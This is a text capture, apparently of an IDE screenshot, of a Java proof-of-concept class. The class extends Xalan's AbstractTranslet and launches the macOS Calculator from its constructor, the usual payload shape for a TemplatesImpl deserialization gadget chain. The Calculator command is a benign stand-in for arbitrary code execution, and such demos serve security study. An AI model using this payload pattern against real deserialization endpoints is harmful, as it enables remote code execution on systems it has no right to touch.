 1 /.../
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
no usages
8 public class RuntimeDemo extends AbstractTranslet {
no usages
9 private static final long serialVersionUID = 8207363842866235160L;
10
no usages
11 public RuntimeDemo() { Runtime.getRuntime().exec( command: "/System/Applications/Calculator.app/Contents/MacOS/Calculator");
14 }
15